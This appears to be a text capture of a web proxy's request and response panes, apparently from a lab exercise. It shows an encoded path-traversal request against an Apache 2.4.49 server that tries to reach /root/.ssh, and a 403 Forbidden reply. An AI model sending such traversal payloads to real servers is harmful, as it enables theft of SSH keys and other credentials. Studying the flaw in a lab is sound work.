 Pretty Raw Hex \n
GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/root/.ssh HTTP/1.1
Host: 192.168.235.245:8000
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 26 Aug 2023 10:59:30 GMT
3 Server: Apache/2.4.49 (Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8
4 Content-Length: 199
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
403 Forbidden
</title>
11 </head>
<body>
12 <h1>
Forbidden
</h1>
13 <p>
You don't have permission to access this resource.
</p>
14 </body>
</html>
15